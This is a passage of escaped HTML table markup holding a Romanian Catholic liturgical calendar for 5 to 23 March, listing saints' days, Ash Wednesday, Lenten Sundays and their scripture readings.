valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 